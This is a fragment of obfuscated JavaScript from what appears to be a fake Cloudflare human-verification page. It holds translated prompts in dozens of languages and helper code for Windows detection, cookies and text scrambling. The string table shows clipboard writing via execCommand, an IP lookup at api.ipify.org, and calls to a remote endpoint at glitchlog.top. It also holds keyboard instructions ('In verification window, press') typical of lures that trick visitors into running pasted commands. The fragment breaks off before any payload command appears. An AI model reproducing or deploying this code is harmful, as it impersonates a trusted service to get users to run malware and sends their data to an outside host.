f.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\